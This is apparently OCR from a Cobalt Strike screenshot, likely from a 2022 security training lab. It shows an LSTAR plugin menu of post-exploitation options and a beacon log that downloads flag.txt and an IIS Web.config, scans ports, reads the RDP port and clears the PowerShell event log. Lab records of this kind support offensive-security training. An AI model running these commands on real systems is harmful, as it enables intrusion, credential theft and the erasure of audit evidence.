 192.163.3.56 192.163.3.56 vpn1 SYSTEM * WIN-2M2RQAJBAH
192.163.3.56 19 vpn1 MSSQLSERVER WIN-2M2RQAJBAH
192.163.3.56 192.163.3.56 vpn1 MSSQLSERVER WIN-2M2RQAJBAH
进入beacon
执行
目标
中转
增加会话
LSTAR
会话
☆ 信息收集
☆ 内网扫描
☆ 内网穿透
☆ 权限提升
☆ 权限维持
☆ 凭据获取
☆ RDP相关
☆ 横向移动
☆ 痕迹清除
☆ 限时免杀
☆ 试图娱乐
查询 RDP 状态
获取 RDP 端口
开启 RDP 服务
关闭 RDP 服务
防火墙放行 RDP 规则
其他 RDP 相关信息
关闭 EventlogService 服务
开启 EventlogService 服务
日志X 监听器X Files 192.163.3.56@2100 X 163.3.56@2100 X Beacon 192.163.3.56@2128 X 凭据信息X Files 192.163.3.5
[+] host called home, sent: 28 bytes
[+] host called home, sent: 26 bytes
[+] host called home, sent: 40 bytes
[+] host called home, sent: 48 bytes
beacon> download C:\Users\Administrator\Desktop\
[*] Tasked beacon to download C:\Users\Administ
[+] host called home, sent: 47 bytes
[*] started download of C:\Users\Administrator\Desktop\flag
[*] download of flag.txt is complete
[+] host called home, sent: 28 bytes
[+] host called home, sent: 32 bytes
[+] host called home, sent: 43 bytes
beacon> download C:\inetpub\WEB\Admin(888)\Web.config
[*] Tasked beacon to download C:\inetpub\WEB\Admin(888)\Web.config
[+] host called home, sent: 44 bytes
[*] started download of C:\inetpub\WEB\Admin(888)\Web.config
[*] download of Web.config is complete
beacon> portscan null-255.255.255.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on null-255.255.255.255
[+] =========== 获取 RDP 端口 ==========
[+] 手动确认: shell netstat -ano | findstr $RDP端口
[+] Check Rdp Open Port
[*] Tasked beacon to import: /Users/chendafa/Desktop/2022奇安信培训/17-0810-服务器信息收集/工具/LSTAR/scripts/RemoteLogin/RegRdpPort.ps1
[*] Tasked beacon to run: RegRdpPort (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 227535 bytes
[+] received output:
(ARP) Target 'null-255.255.255.255' is alive. FA-16-3E-58-6F-21
[+] received output:
RDP-Tcp PortNumber: 3940